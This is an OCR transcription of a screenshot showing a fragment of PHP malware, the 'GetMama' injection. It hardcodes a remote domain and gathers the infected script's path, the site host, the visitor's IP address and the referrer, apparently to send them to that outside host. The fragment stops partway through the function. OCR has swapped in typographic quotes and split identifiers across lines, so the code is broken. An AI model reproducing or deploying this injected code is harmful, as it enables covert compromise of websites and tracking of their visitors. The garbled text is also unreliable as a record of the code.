
function GetMama()
{$mother = „compromisedsite.com”;return $moth
er;}
ob_start(„opanki”);
function ahfudflfzdhfhs($pa)
{$mama = GetMama();$file = urlencode(__FILE
__);if (isset($_SERVER[„HTTP_HOST”]))
{$host = $_SERVER[„HTTP_HOST”];} else {$h
ost = „”;}if (isset($_SERVER[„REMOTE_ADD
R”]))
{$ip = $_SERVER[„REMOTE_ADDR”];} else {
$ip = „”;}if (isset($_SERVER[„HTTP_REFERE
R”]))
{$ref = urlencode($_SERVER[„HTTP_REFERE
R”]);} else {$ref = „”;}if (isset($_SERVER[„HT